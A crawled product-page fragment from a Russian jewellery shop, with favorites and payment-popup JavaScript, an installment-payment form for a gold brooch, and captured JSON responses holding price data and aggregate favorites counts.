<script>
// Расширенное исправление избранного
function initMobileFavorites() {
    console.log('Initializing mobile favorites...');
    // Исправляем атрибуты
    $('.msfavorites').each(function() {
        var $el = $(this);
        var id = $el.attr('data-data-id');
        if (id) {
            if (!$el.attr('data-data-key')) {
                $el.attr('data-data-key', id);
            }
            if (!$el.attr('data-data-type')) {
                $el.attr('data-data-type', 'resource');
            }
            $el.data({
                'data-key': $el.attr('data-data-key'),
                'data-type': $el.attr('data-data-type'),
                'data-id': id,
                'data-list': $el.attr('data-data-list') || 'default'
            });
        }
    });
    // Переинициализация плагина
    if (window.msFavorites) {
        $('.msfavorites').removeData('msFavorites');
        $('.msfavorites').msfavorites();
        setTimeout(function() {
            $('body').msfavorites('loadFavorites', true);
            console.log('Favorites reloaded');
        }, 500);
    }
}

// Проверка: страница каталога?
function isShopPage() {
    return location.pathname === '/shop/' || location.pathname.startsWith('/shop/');
}

// Обработчик для динамического контента
var favoritesObserver = new MutationObserver(function(mutations) {
    var shouldReload = false;
    mutations.forEach(function(mutation) {
        if (mutation.addedNodes.length) {
            $(mutation.addedNodes).find('.msfavorites').each(function() {
                shouldReload = true;
            });
        }
    });
    if (shouldReload && isShopPage()) {
        setTimeout(initMobileFavorites, 300);
    }
});

// Инициализация только на страницах каталога
$(document).ready(function() {
    if (!isShopPage()) return;

    initMobileFavorites();
    favoritesObserver.observe(document.body, {
        childList: true,
        subtree: true
    });
});

$(window).on('load', function() {
    if (!isShopPage()) return;
    setTimeout(initMobileFavorites, 1000);
});

$(document).on('ajaxComplete', function() {
    if (!isShopPage()) return;
    setTimeout(initMobileFavorites, 500);
});
</script>
    <script>
        var image = document.querySelector("#aboutcode > img");
        var block = document.querySelector("#aboutcode");
        var ring = document.querySelector("#ringmore");
        block.addEventListener("mouseover", function(event){
            ring.style.display = "block";
        })
        block.addEventListener("mouseout", function(event){
            ring.style.display = "none";
        })
    </script>
    
    <div id="doly-pay-popup" class="pay-doly-popup">
        <div class="doly-pay-title">Оплатите 25% от стоимости покупки</div>
		<p>Оставшиеся 3 части спишутся автоматически с шагом в две недели</p>
		<div class="doly-pay-advs">
			<div>Без процентов и комиссий</div>
			<div>Как обычная оплата картой</div>
		</div>
		<div class="doly-pay-line-etap">
			<div>Сегодня<strong>3128.75 ₽</strong></div>
			<div>Через 2 недели<strong>3128.75 ₽</strong></div>
			<div>Через 4 недели<strong>3128.75 ₽</strong></div>
			<div>Через 6 недели<strong>3128.75 ₽</strong></div>
		</div>
        <form class="info ms2_form msoptionsprice-product" method="post" data-category="Броши">
            <input type="hidden" name="is_inner_page" value="1"/>
            <input type="hidden" name="id" value="233"/>
            <input type="hidden" name="article" value="25375">
            <input type="hidden" name="count" value="1" />
            <button type="submit" class="doly-pay-button" name="ms2_action" value="cart/add">Оплатить<img src="/assets/tpl/img/pay/dolyame_white.svg" alt="оплата долями"></button>
        </form>
		<p>Подробнее о сервисе можно узнать на <a href="dolyame.ru" target="_blank" rel="nofollow">dolyame.ru</a></p>
    </div>
<script src="/assets/components/msfavorites/js/default.min.js?v=f301bf14"></script>
<script src="/assets/tpl/js/minishop2.js?v=888c7ca8812"></script>
<script src="/assets/components/minishop2/js/web/lib/jquery.jgrowl.min.js"></script>
<script src="/assets/components/minishop2/js/web/message_settings.js"></script>
<script src="/assets/components/ajaxform/js/default.js"></script>
<script type="text/javascript">AjaxForm.initialize({"assetsUrl":"\/assets\/components\/ajaxform\/","actionUrl":"\/assets\/components\/ajaxform\/action.php","closeMessage":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","formSelector":"form.ajax_form","pageId":233});</script>
<script src="/assets/components/msoptionsprice/js/web/default.js?v=412895b7"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msoptionsprice/action.php
body_size: 319
content:
{"success":true,"message":"","data":{"rid":233,"modification":{"id":14314770,"name":"\u0431\u0435\u0437 \u0440\u0430\u0437\u043c\u0435\u0440\u0430","rid":233,"type":1,"price":"12515","old_price":"27810","article":"","weight":0.92000000000000004,"count":34,"image":0,"active":true,"rank":66248,"sync_id":null,"sync_service":null,"description":"","images":[],"thumbs":[],"options":[],"cost":12515,"mass":0.92000000000000004,"old_cost":27810},"modifications":[{"id":14314770,"name":"\u0431\u0435\u0437 \u0440\u0430\u0437\u043c\u0435\u0440\u0430","rid":233,"type":1,"price":"12515","old_price":"27810","article":"","weight":0.92000000000000004,"count":34,"image":0,"active":true,"rank":66248,"sync_id":null,"sync_service":null,"description":"","images":[0],"thumbs":[],"options":[]}],"options":{"size":"\u0431\u0435\u0437 \u0440\u0430\u0437\u043c\u0435\u0440\u0430"},"set":{"options":false},"errors":null}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msoptionsprice/action.php
body_size: 369
content:
{"success":true,"message":"","data":{"rid":233,"modification":{"id":0,"name":"\u0411\u0440\u043e\u0448\u044c-\u0431\u0443\u043b\u0430\u0432\u043a\u0430 \u0438\u0437 \u0437\u043e\u043b\u043e\u0442\u0430 \u0441 \u0444\u0438\u0430\u043d\u0438\u0442\u043e\u043c","rid":233,"type":1,"price":12515,"old_price":27810,"article":"25375","weight":0,"count":0,"image":310,"active":true,"rank":0,"sync_id":null,"sync_service":null,"description":null,"images":[310],"thumbs":{"main":["\/assets\/images\/products\/233\/25375-1.jpg"],"small":[]},"options":[],"cost":12515,"mass":0,"old_cost":27810},"modifications":[{"id":0,"name":"\u0411\u0440\u043e\u0448\u044c-\u0431\u0443\u043b\u0430\u0432\u043a\u0430 \u0438\u0437 \u0437\u043e\u043b\u043e\u0442\u0430 \u0441 \u0444\u0438\u0430\u043d\u0438\u0442\u043e\u043c","rid":233,"type":1,"price":12515,"old_price":27810,"article":"25375","weight":0,"count":0,"image":310,"active":true,"rank":0,"sync_id":null,"sync_service":null,"description":null,"images":[310],"thumbs":{"main":["\/assets\/images\/products\/233\/25375-1.jpg"],"small":[]},"options":[]}],"options":[],"set":{"options":false},"errors":null}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768979184391
body_size: 33867
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768979184391","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":8,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":5,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":4,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":2,"797":20,"778":1,"739":1,"699":1,"633":6,"636":2,"552":3,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":5,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":3,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":5,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":6,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":7,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":2,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"15112":1,"9837":2,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":5,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":5,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":4,"297":2,"15169":9,"15255":2,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":3,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":3,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":5,"10200":3